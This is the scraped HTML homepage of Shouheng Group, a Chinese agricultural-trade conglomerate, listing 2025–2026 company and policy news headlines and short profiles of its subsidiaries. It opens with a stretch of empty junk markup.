id="ky5kb"><form id="ky5kb"></form></legend></code><p id="ky5kb"></p><source id="ky5kb"><nav id="ky5kb"><code id="ky5kb"><abbr id="ky5kb"></abbr></code></nav></source><acronym id="ky5kb"><del id="ky5kb"></del></acronym><tbody id="ky5kb"></tbody><sup id="ky5kb"><dl id="ky5kb"><small id="ky5kb"></small></dl></sup><rt id="ky5kb"><optgroup id="ky5kb"><var id="ky5kb"></var></optgroup></rt><strike id="ky5kb"><source id="ky5kb"><strike id="ky5kb"><label id="ky5kb"></label></strike></source></strike><del id="ky5kb"></del><cite id="ky5kb"><listing id="ky5kb"></listing></cite><pre id="ky5kb"><button id="ky5kb"><tr id="ky5kb"><fieldset id="ky5kb"></fieldset></tr></button></pre><tr id="ky5kb"></tr><big id="ky5kb"></big><legend id="ky5kb"></legend><acronym id="ky5kb"></acronym><label id="ky5kb"><dd id="ky5kb"><small id="ky5kb"><tt id="ky5kb"></tt></small></dd></label><strike id="ky5kb"><code id="ky5kb"><sup id="ky5kb"></sup></code></strike><tr id="ky5kb"></tr><strike id="ky5kb"></strike><table id="ky5kb"></table><strike id="ky5kb"><samp id="ky5kb"><strong id="ky5kb"></strong></samp></strike><code id="ky5kb"><meter id="ky5kb"><var id="ky5kb"><legend id="ky5kb"></legend></var></meter></code><sup id="ky5kb"><tr id="ky5kb"><p id="ky5kb"></p></tr></sup><wbr id="ky5kb"><sup id="ky5kb"><legend id="ky5kb"></legend></sup></wbr><form id="ky5kb"></form><menuitem id="ky5kb"><rt id="ky5kb"><source id="ky5kb"><tt id="ky5kb"></tt></source></rt></menuitem><legend id="ky5kb"></legend><thead id="ky5kb"></thead><thead id="ky5kb"></thead><meter id="ky5kb"><input id="ky5kb"><font id="ky5kb"></font></input></meter><sub id="ky5kb"><table id="ky5kb"></table></sub><u id="ky5kb"><source id="ky5kb"><nav id="ky5kb"><option id="ky5kb"></option></nav></source></u><source id="ky5kb"></source><center id="ky5kb"></center><s id="ky5kb"><kbd id="ky5kb"></kbd></s><ruby id="ky5kb"><pre id="ky5kb"><pre id="ky5kb"><bdo id="ky5kb"></bdo></pre></pre></ruby><strike id="ky5kb"></strike><optgroup id="ky5kb"><output id="ky5kb"><ruby id="ky5kb"><strong id="ky5kb"></strong></ruby></output></optgroup><xmp id="ky5kb"></xmp><thead id="ky5kb"></thead><th id="ky5kb"><form id="ky5kb"><blockquote id="ky5kb"><label id="ky5kb"></label></blockquote></form></th><center id="ky5kb"><dfn id="ky5kb"><div id="ky5kb"><tr id="ky5kb"></tr></div></dfn></center><video id="ky5kb"></video><sup id="ky5kb"><noscript id="ky5kb"><tr id="ky5kb"><dfn id="ky5kb"></dfn></tr></noscript></sup><cite id="ky5kb"></cite><ins id="ky5kb"><bdo id="ky5kb"></bdo></ins><object id="ky5kb"><ul id="ky5kb"><kbd id="ky5kb"></kbd></ul></object></div><!-- header --><div   id="rksvtg9"   class="header"><div   id="rksvtg9"   class="container clearfix"><a href="/index.html" class="fl logo"><img src="/static/home/newHome/img/logo.png" alt=""></a><nav id="menu" class="fr"><ul><li id="rksvtg9"    class="active"><a href="/index.html">首頁</a></li><li ><a href="/about.html">關于我們</a><ul><li><a href="/about-7.html">集團簡介</a></li><li><a href="/about-8.html">企業文化</a></li><li><a href="/about-9.html">發展歷程</a></li><li><a href="/about-11.html">領導關懷</a></li><li><a href="/about-12.html">合作伙伴</a></li><li><a href="/about-13.html">視頻專區</a></li><li><a href="/about-14.html">聯系我們</a></li><li><a href="/about-92.html">審計監察</a></li></ul></li><li ><a href="/industry.html">產業布局</a><ul><li><a href="/industry-15.html">首衡農副</a></li><li><a href="/industry-16.html">首衡新城</a></li><li><a href="/industry-17.html">金融服務</a></li><li><a href="/industry-18.html">國際酒店</a></li><li><a href="/industry-19.html">鐵巖鋼板樁</a></li><li><a href="/industry-101.html">國際供應鏈</a></li></ul></li><li ><a href="/products.html">招商加盟</a><ul><li><a href="/products-24.html">價格行情</a></li><li><a href="/products-25.html">招商信息</a></li></ul></li><li ><a href="/news.html">新聞中心</a><ul><li><a href="/news-37.html">集團動態</a></li><li><a href="/news-70.html">媒體報道</a></li><li><a href="/news-38.html">行業新聞</a></li><li><a href="/news-39.html">政策解讀</a></li><li><a href="/news-65.html">社會責任</a></li></ul></li><li ><a href="/talent.html">人力資本</a><ul><li><a href="/talent-41.html">人才理念</a></li><li><a href="/talent-42.html">人才戰略</a></li><li><a href="/talent-43.html">人才招聘</a></li><li><a href="/talent-44.html">首衡研究院</a></li></ul></li><li ><a href="/special.html">黨建專區</a></li></ul></nav></div><a href="#menu" class="btn-menu btn-expand-toggle visible-xs"><span></span><span></span><span></span></a><a href="tel:400-860-2686" class="iconfont icon-dianhua btn-header-tell visible-xs"></a></div><!-- header end --><!-- main --><div   id="rksvtg9"   class="main bg-gray"><!-- banner --><div   id="rksvtg9"   class="banner-index"><div   id="rksvtg9"   class="swiper-container swiper-index"><div   id="rksvtg9"   class="swiper-wrapper"><a href="javascript:void(0)" class="swiper-slide" style="background-image: url(http://www.o2opx.cn/storage/image/20230313/2023031308573340665.jpg);"><img class="visible-xs" src="" alt=""></a><a href="javascript:void(0)" class="swiper-slide" style="background-image: url(http://www.o2opx.cn/storage/image/20230313/2023031309045760306.jpg);"><img class="visible-xs" src="" alt=""></a><a href="javascript:void(0)" class="swiper-slide" style="background-image: url(http://www.o2opx.cn/storage/image/20230313/2023031308551470766.jpg);"><img class="visible-xs" src="" alt=""></a><a href="javascript:void(0)" class="swiper-slide" style="background-image: url(http://www.o2opx.cn/storage/image/20230313/2023031309094498204.jpg);"><img class="visible-xs" src="" alt=""></a></div><div   id="rksvtg9"   class="swiper-button-prev hidden-xs"><i class="iconfont icon-banner-prev"></i></div><div   id="rksvtg9"   class="swiper-button-next hidden-xs"><i class="iconfont icon-banner-next"></i></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div><div   id="rksvtg9"   class="container"><!-- 熱門新聞 --><div   id="rksvtg9"   class="swiper-container swiper-newshot"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content"  style="background-image: url(http://www.o2opx.cn/storage/image/20250728/202507281509358460.jpg);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a >沈陽市副市長李逸群率隊到訪首衡集團 共探合作新機遇</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-07-24</div><div   id="rksvtg9"   class="summary">7 月 24 日，沈陽市副市長李逸群、于洪區委副書記兼區長馬明良一行蒞臨首衡集團考察調研，旨在加強雙方溝通對接，推動農產品供應鏈、冷鏈物流等領域合作，促進區域經濟協同發展。首衡集團董事長米亞林、常務副總裁伍彥等...</div><div   id="rksvtg9"   class="text-right"><a  class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content" href="http://www.o2opx.cn/newsd-108558.html" style="background-image: url(http://www.o2opx.cn/storage/image/20250623/2025062317175321478.jpg);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a href="http://www.o2opx.cn/newsd-108558.html">米亞林董事長出席&ldquo;中國企業講堂&rdquo; 傳遞中國農批行業正能量</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-06-21</div><div   id="rksvtg9"   class="summary">中國企業改革與發展研究會于6月20日在北京舉辦了第十三期“中國企業大講堂”。河北省政協常委、省工商聯副主席、首衡集團董事長米亞林受邀出席，并進行了精彩講授，得到現場和線上學員的熱烈響應。</div><div   id="rksvtg9"   class="text-right"><a href="http://www.o2opx.cn/newsd-108558.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content" href="http://www.o2opx.cn/newsd-108515.html" style="background-image: url(http://www.o2opx.cn/storage/image/20250522/2025052208112811744.png);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a href="http://www.o2opx.cn/newsd-108515.html">孝感市委副書記、市長吳慶華調研首衡集團 全力支持首衡打造第二總部</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-05-21</div><div   id="rksvtg9"   class="summary">5月20日，中共孝感市委副書記、市長吳慶華率市政府及孝南區調研組親臨首衡集團考察，高度肯定首衡市場運營模式和經驗，推動支持首衡在孝感打造第二總部。</div><div   id="rksvtg9"   class="text-right"><a href="http://www.o2opx.cn/newsd-108515.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content" href="http://www.o2opx.cn/newsd-108507.html" style="background-image: url(http://www.o2opx.cn/storage/image/20250517/2025051708104781895.png);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a href="http://www.o2opx.cn/newsd-108507.html">米亞林陪同全國人大農業與農村委員會調研首衡 共探&ldquo;十五五&rdquo;農業農村現代化</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-05-16</div><div   id="rksvtg9"   class="summary">5月14-15日，全國人大常委會委員、全國人大農業與農村委員會主任委員杜家毫率調研組赴首衡集團，就“十五五”規劃編制工作和農產品流通產業運行情況開展調研。</div><div   id="rksvtg9"   class="text-right"><a href="http://www.o2opx.cn/newsd-108507.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content" href="http://www.o2opx.cn/newsd-108480.html" style="background-image: url(http://www.o2opx.cn/storage/image/20250430/2025043008570014065.png);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a href="http://www.o2opx.cn/newsd-108480.html">河北省人民政府重磅表彰 首衡榮獲&ldquo;2024年度河北省優秀民營企業&rdquo;榮譽稱號</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-04-29</div><div   id="rksvtg9"   class="summary">4月29日，河北省人民政府發布《關于表彰2024年度河北省優秀民營企業、優秀民營經濟人士的通報》，授予首衡集團等100家知名企業“2024年度河北省優秀民營企業”榮譽稱號。</div><div   id="rksvtg9"   class="text-right"><a href="http://www.o2opx.cn/newsd-108480.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="news-hot clearfix"><div   id="rksvtg9"   class="fl thumbnail-content"><div   id="rksvtg9"   class="thumbnail active"><a class="content" href="http://www.o2opx.cn/newsd-108466.html" style="background-image: url(http://www.o2opx.cn/storage/image/20250423/2025042314453399282.png);"></a></div></div><div   id="rksvtg9"   class="fr info"><div   id="rksvtg9"   class="title"><a href="http://www.o2opx.cn/newsd-108466.html">兩大國家級協會聯合調研首衡 高度肯定發展成就和社會貢獻</a></div><div   id="rksvtg9"   class="time"><i class="iconfont icon-shijian"></i>2025-04-22</div><div   id="rksvtg9"   class="summary">4月22日，中國企業改革與發展研究會會長、國務院國資委原黨委委員兼秘書長彭華崗，以及中國物流采購聯合會副會長兼秘書長崔忠付率聯合調研組到首衡集團開展考察調研。</div><div   id="rksvtg9"   class="text-right"><a href="http://www.o2opx.cn/newsd-108466.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div><div   id="rksvtg9"   class="row"><!-- 集團動態 --><div   id="rksvtg9"   class="col-sm-6"><div   id="rksvtg9"   class="section-card"><div   id="rksvtg9"   class="title-setion"><h3>集團動態</h3><h4>Group Dynamics</h4><a href="/news-37.html" class="btn btn-more btn-easing"><span>更多</span></a></div><div   id="rksvtg9"   class="section-content"><ul class="list-news-simple"><li><a href="/newsd-109010.html"><div   id="rksvtg9"   class="title">&ldquo;雪路&rdquo;變&ldquo;通途&rdquo;：首衡高碑店市場全力守護京津冀&ldquo;菜籃子&rdquo;貨豐價穩</div><div   id="rksvtg9"   class="time">2026-01-17</div></a></li><li><a href="/newsd-109008.html"><div   id="rksvtg9"   class="title">高碑店市第八小學&ldquo;走進首衡&rdquo;研學活動圓滿開展</div><div   id="rksvtg9"   class="time">2026-01-16</div></a></li><li><a href="/newsd-109009.html"><div   id="rksvtg9"   class="title">眉縣獼猴桃&middot;中國萬里行河北高碑店推介會成功舉辦 產銷精準對接助力品牌再提升</div><div   id="rksvtg9"   class="time">2026-01-16</div></a></li><li><a href="/newsd-109006.html"><div   id="rksvtg9"   class="title">&ldquo;訓檢+點檢&rdquo;雙發力 孝感首衡城筑牢食安防線</div><div   id="rksvtg9"   class="time">2026-01-15</div></a></li><li><a href="/newsd-109007.html"><div   id="rksvtg9"   class="title">冬日&ldquo;莓&rdquo;好時光|首衡市場四款明星草莓，你Pick哪一款？</div><div   id="rksvtg9"   class="time">2026-01-15</div></a></li><li><a href="/newsd-109004.html"><div   id="rksvtg9"   class="title">今天，《湖北日報》頭版頭條聚焦首衡城!</div><div   id="rksvtg9"   class="time">2026-01-14</div></a></li><li><a href="/newsd-109005.html"><div   id="rksvtg9"   class="title">綠色流通下的首衡探索：從&ldquo;保供穩價&rdquo;到&ldquo;低碳惠民&rdquo;的雙贏路徑</div><div   id="rksvtg9"   class="time">2026-01-14</div></a></li></ul></div></div></div><!-- 媒體報道 --><div   id="rksvtg9"   class="col-sm-6"><div   id="rksvtg9"   class="section-card"><div   id="rksvtg9"   class="title-setion"><h3>媒體報道</h3><h4>Media Reports</h4><a href="/news-70.html" class="btn btn-more btn-easing"><span>更多</span></a></div><div   id="rksvtg9"   class="section-content"><ul class="list-news-simple"><li><a href="/newsd-108925.html"><div   id="rksvtg9"   class="title">【消費日報】孝感首衡城達成多項戰略合作 打造千億級產業集群</div><div   id="rksvtg9"   class="time">2025-12-01</div></a></li><li><a href="/newsd-108927.html"><div   id="rksvtg9"   class="title">【工人日報】AI賦能首衡城&ldquo;大冰箱&rdquo;：華中崛起國際食品供應鏈新樞紐</div><div   id="rksvtg9"   class="time">2025-12-01</div></a></li><li><a href="/newsd-108926.html"><div   id="rksvtg9"   class="title">【中國食品安全報】孝感首衡城達成多項戰略合作 打造千億級產業集群</div><div   id="rksvtg9"   class="time">2025-12-01</div></a></li><li><a href="/newsd-108909.html"><div   id="rksvtg9"   class="title">【人民日報】孝感首衡城達成多項戰略合作 打造千億級產業集群</div><div   id="rksvtg9"   class="time">2025-11-29</div></a></li><li><a href="/newsd-108924.html"><div   id="rksvtg9"   class="title">【農民日報】湖北孝感：加強產銷對接 政企攜手打造華中農產品供應鏈樞紐 農民日報客戶端2025-11-29 17:06</div><div   id="rksvtg9"   class="time">2025-11-29</div></a></li><li><a href="/newsd-108923.html"><div   id="rksvtg9"   class="title">【新華網】湖北孝感首衡城舉行二期招商簽約大會</div><div   id="rksvtg9"   class="time">2025-11-29</div></a></li><li><a href="/newsd-108922.html"><div   id="rksvtg9"   class="title">【人民網】孝感首衡城達成多項戰略合作 打造千億級產業集群</div><div   id="rksvtg9"   class="time">2025-11-29</div></a></li></ul></div></div></div></div><div   id="rksvtg9"   class="row"><!-- 行業新聞 --><div   id="rksvtg9"   class="col-sm-4"><div   id="rksvtg9"   class="section-card"><div   id="rksvtg9"   class="title-setion"><h3>行業新聞</h3><h4>industry news</h4><a href="/news-38.html" class="btn btn-more btn-easing"><span>更多</span></a></div><div   id="rksvtg9"   class="section-content"><ul class="list-news-simple"><li><a href="/newsd-109012.html"><div   id="rksvtg9"   class="title">【中國政府網】936億元！今年首批超長期特別國債支持設備更新資金已下達</div><div   id="rksvtg9"   class="time">2026-01-22</div></a></li><li><a href="/newsd-108985.html"><div   id="rksvtg9"   class="title">【新京報】李強主持召開國務院常務會議 部署實施財政金融協同促內需一攬子政策</div><div   id="rksvtg9"   class="time">2026-01-10</div></a></li><li><a href="/newsd-109011.html"><div   id="rksvtg9"   class="title">【人民日報】國家發展改革委解讀當前經濟熱點&mdash;&mdash;優化實施&ldquo;兩新&rdquo;政策&ldquo;兩重&rdquo;項目</div><div   id="rksvtg9"   class="time">2026-01-04</div></a></li><li><a href="/newsd-108947.html"><div   id="rksvtg9"   class="title">【中國政府網】三部門：加強商務和金融協同 更大力度提振消費</div><div   id="rksvtg9"   class="time">2025-12-16</div></a></li><li><a href="/newsd-108930.html"><div   id="rksvtg9"   class="title">【新華社】聚焦中央經濟工作會議 | 明年我國將實施更加積極有為的宏觀政策</div><div   id="rksvtg9"   class="time">2025-12-12</div></a></li><li><a href="/newsd-108929.html"><div   id="rksvtg9"   class="title">【新華社】聚焦中央經濟工作會議 | 我國將制定全國統一大市場建設條例</div><div   id="rksvtg9"   class="time">2025-12-12</div></a></li><li><a href="/newsd-108931.html"><div   id="rksvtg9"   class="title">【新華社】聚焦&ldquo;十五五&rdquo;規劃建議 | 健全規范涉企執法長效機制 助力營商環境持續優化</div><div   id="rksvtg9"   class="time">2025-12-01</div></a></li></ul></div></div></div><!-- 政策解讀 --><div   id="rksvtg9"   class="col-sm-4"><div   id="rksvtg9"   class="section-card"><div   id="rksvtg9"   class="title-setion"><h3>政策解讀</h3><h4>media broadcast</h4><a href="/news-39.html" class="btn btn-more btn-easing"><span>更多</span></a></div><div   id="rksvtg9"   class="section-content"><ul class="list-news-simple"><li><a href="/newsd-109013.html"><div   id="rksvtg9"   class="title">【國家發展改革委】今年將研究制定出臺2026&mdash;2030年擴大內需戰略實施方案</div><div   id="rksvtg9"   class="time">2026-01-20</div></a></li><li><a href="/newsd-108986.html"><div   id="rksvtg9"   class="title">【國家發展改革委】專家解讀文章之一 | 新規引導政府投資基金走向規范發展之路</div><div   id="rksvtg9"   class="time">2026-01-12</div></a></li><li><a href="/newsd-108977.html"><div   id="rksvtg9"   class="title">【國家發展改革委】關于建立全國統一電力市場評價制度的通知</div><div   id="rksvtg9"   class="time">2025-12-18</div></a></li><li><a href="/newsd-108978.html"><div   id="rksvtg9"   class="title">【商務部】商務部辦公廳 中國人民銀行辦公廳 金融監管總局辦公廳關于加強商務和金融協同 更大力度提振消費的通知</div><div   id="rksvtg9"   class="time">2025-12-15</div></a></li><li><a href="/newsd-108871.html"><div   id="rksvtg9"   class="title">【國務院辦公廳】印發《關于進一步  促進民間投資發展的若干措施》的通知</div><div   id="rksvtg9"   class="time">2025-11-12</div></a></li><li><a href="/newsd-108859.html"><div   id="rksvtg9"   class="title">【中國政府網】 國務院辦公廳關于加快場景培育和開放  推動新場景大規模應用的實施意見</div><div   id="rksvtg9"   class="time">2025-11-10</div></a></li><li><a href="/newsd-108903.html"><div   id="rksvtg9"   class="title">【商務部】商務部等5部門辦公廳關于印發《城市商業提質行動方案》的通知</div><div   id="rksvtg9"   class="time">2025-11-01</div></a></li></ul></div></div></div><!-- 視頻專區 --><div   id="rksvtg9"   class="col-sm-4"><div   id="rksvtg9"   class="section-card"><div   id="rksvtg9"   class="title-setion"><h3>視頻專區</h3><h4>video zone</h4><a href="/about-13.html" class="btn btn-more btn-easing"><span>更多</span></a></div><div   id="rksvtg9"   class="section-content"><!-- <div data-video="/VideoFile/2022062709190716185.mp4" data-size="864*486" class="thumbnail thumbnail-play play-video" style="height: 224px;"> --><div data-video="/storage/media/20240229/2024022914533760865.mp4" data-size="864*486" class="thumbnail thumbnail-play play-video" style="height: 224px;"><!--  <div   id="rksvtg9"   class="content" style="background-image: url(/static/home/newHome/img/bgvideo.jpg);"></div> --><div   id="rksvtg9"   class="content" style="background-image: url(/storage/image/20240229/2024022914484260130.jpg);"></div><i class="iconfont icon-play"></i></div></div></div></div></div><!-- 產業布局 --><div   id="rksvtg9"   class="section-card industrial-layout"><div   id="rksvtg9"   class="title-setion"><h3>產業布局</h3><h4>industrial layout</h4><div   id="rksvtg9"   class="fr tab-nav"><a href="javascript:;" class="item active">首衡農副</a><a href="javascript:;" class="item ">首衡新城</a><a href="javascript:;" class="item ">金融服務</a><a href="javascript:;" class="item ">國際酒店</a><a href="javascript:;" class="item ">鐵巖鋼板樁</a><a href="javascript:;" class="item ">國際供應鏈</a></div></div><div   id="rksvtg9"   class="section-content"><div   id="rksvtg9"   class="tab-content"><!-- 農副物流 --><div   id="rksvtg9"   class="tab-content-item active"><div   id="rksvtg9"   class="swiper-container swiper-industrial1"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><a href="/industry-15-23.html" class="content" style="background-image: url(/Img/source/2017/03/31/201703311611508661.png);"></a></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title"><a href="/industry-15-23.html">河北綠饒農副產品投資有限公司</a></div><div   id="rksvtg9"   class="summary">河北綠饒農副產品投資有限公司于 2013 年 7 月成立，公司注冊資金 1.5 億元，是首衡集團有限公司的全資子公司。公司投建項目地址位于饒陽縣同岳鄉， 占地面積 600 畝，規劃建設面積 68 萬平米。主要建設有綜合交易區、農機農資區、冷鏈倉儲區、加工配送區、農副產品檢測檢驗中心、農副產品電子交易中心等，引入農產品加工流通企業 100 ...</div><div   id="rksvtg9"   class="text-right"><a href="/industry-15-23.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><a href="/industry-15-20.html" class="content" style="background-image: url(http://www.o2opx.cn/storage/image/20220725/2022072514144337187.jpg);"></a></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title"><a href="/industry-15-20.html">首衡高碑店國際農產品交易中心</a></div><div   id="rksvtg9"   class="summary">首衡高碑店國際農產品交易中心是京津冀協同發展北京產業疏解中首個落地項目，是京津冀地區最大的“菜籃子”工程，也是承接北京非首都功能產業疏解的標桿。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-15-20.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><a href="/industry-15-21.html" class="content" style="background-image: url(/Img/source/2017/03/27/201703271540507755.jpg);"></a></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title"><a href="/industry-15-21.html">華北國際貿易港</a></div><div   id="rksvtg9"   class="summary">首衡食品貿易有限公司成立于2015年3月，注冊資金5億元。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-15-21.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><a href="/industry-15-72.html" class="content" style="background-image: url(http://www.o2opx.cn/storage/image/20220727/2022072715115938950.jpg);"></a></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title"><a href="/industry-15-72.html">首衡花卉博覽園簡介</a></div><div   id="rksvtg9"   class="summary">首衡花卉博覽園項目坐落于高碑店市光為大街3號，是首衡集團以農副物流園一期成功經驗模式為藍本打造的又一產業新秀，2018年11月9日正式啟動運營，占地面積3.3萬平方米，內設盆栽區、鮮切花區、綠植租擺區三大片區，現簽約商戶已達350余家，其中90%的商戶來自北京，場內經營品種涵蓋國內國際千余種，市場輻射范圍包括北京、天津、河北、東三省、內蒙...</div><div   id="rksvtg9"   class="text-right"><a href="/industry-15-72.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div><!-- 新城開發 --><div   id="rksvtg9"   class="tab-content-item"><div   id="rksvtg9"   class="swiper-container swiper-industrial2"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(/Img/source/2017/04/01/201704011842477508.png);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">高碑店市華騰物業管理有限公司</div><div   id="rksvtg9"   class="summary">高碑店市華騰物業管理有限公司成立于2014年10月，注冊資本50萬元，是首衡集團全資子公司，具備專業物業管理資質。公司總部設在河北省高碑店市，覆蓋寫字樓、住宅小區、商業園區等多種業態。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-16-52.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(/Img/source/2017/04/21/201704210858184143.jpg);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">北京筑萃建筑設計有限公司</div><div   id="rksvtg9"   class="summary">北京筑萃建筑設計有限公司（ZCD）成立于2013年9月，注冊資金50萬元，創立于北京，是一所綜合性的建筑設計公司，業務領域涵蓋住、商、辦、醫、教、娛等，尤其在大型農產品物流市場規劃設計方面有精辟的見解。服務足跡遍布河北、北京、陜西、上海、江西、遼寧等省市地區。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-16-51.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(/Img/source/2017/04/01/201704011842154685.png);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">嘉科房地產開發有限公司</div><div   id="rksvtg9"   class="summary">嘉科房地產開發有限公司成立于2013年，注冊資本2000萬元，坐落于河北省高碑店市，是一家正在蓬勃發展的，以房地產綜合開發為主，兼房屋銷售、房產租賃等業務的房地產開發公司，現有職工160余人，其中專業職稱技術人員20余人。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-16-50.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div><!-- 金融服務 --><div   id="rksvtg9"   class="tab-content-item"><div   id="rksvtg9"   class="swiper-container swiper-industrial3"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(/Img/source/2017/04/01/201704011712312025.png);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">北京衡基投資基金管理有限公司</div><div   id="rksvtg9"   class="summary">2015年4月在北京注冊并成立，注冊資金1億元，是一家以私募股權投資與基金管理為主的專業性投資管理公司，遵循國家法律法規及相關政策，致力于開拓民間資本投資的模式，在民間資本和企業之間架起一座橋梁，為民間資本創造一個良好的投資渠道，并獲得豐厚的回報。我公司以誠信和專業是至高無上的原則、投資者利益最大化為目標、保持創新精神，科學定制產品和服務...</div><div   id="rksvtg9"   class="text-right"><a href="/industry-17-57.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div><!-- 國際酒店 --><div   id="rksvtg9"   class="tab-content-item"><div   id="rksvtg9"   class="swiper-container swiper-industrial4"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(http://www.o2opx.cn/storage/image/20220725/2022072511024678742.jpg);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">首衡國際酒店</div><div   id="rksvtg9"   class="summary">成立于2015年12月，注冊資金為50萬元，是高碑店市以五星級標準建造的國際化酒店，主要經營業務為住宿服務、正餐服務、會議接待服務、組織國內外文化交流活動等。</div><div   id="rksvtg9"   class="text-right"><a href="/industry-18-56.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div><!-- 鐵巖鋼板樁 --><div   id="rksvtg9"   class="tab-content-item"><div   id="rksvtg9"   class="swiper-container swiper-industrial5"><div   id="rksvtg9"   class="swiper-wrapper"><div   id="rksvtg9"   class="swiper-slide"><div   id="rksvtg9"   class="graphic-introduction"><div   id="rksvtg9"   class="thumbnail"><div   id="rksvtg9"   class="content" style="background-image: url(/Img/source/2017/04/01/201704011701246030.png);"></div></div><div   id="rksvtg9"   class="info"><div   id="rksvtg9"   class="title">高碑店市鐵巖鋼板樁有限公司</div><div   id="rksvtg9"   class="summary">一家專業從事鋼板樁銷售、租賃、施工于一體的企業，成立于2008年，注冊資金9000萬元，總部坐落在河北省高碑店市工業園區光為大街1號，距離京港澳高速口5公里，距離高鐵站3公里，占地360畝，自行投資興建了辦公樓以及鋼板樁維修車間和存放車間等，具有地基與基礎工程承包叁級資質，現有員工350名。自公司成立以來，工程施工遍布全國各地，分別參建了...</div><div   id="rksvtg9"   class="text-right"><a href="/industry-19-55.html" class="btn btn-more btn-easing"><span>更多</span></a></div></div></div></div></div><div   id="rksvtg9"   class="swiper-pagination"></div></div></div></div></div></div></div></div><!-- main end --><!-- 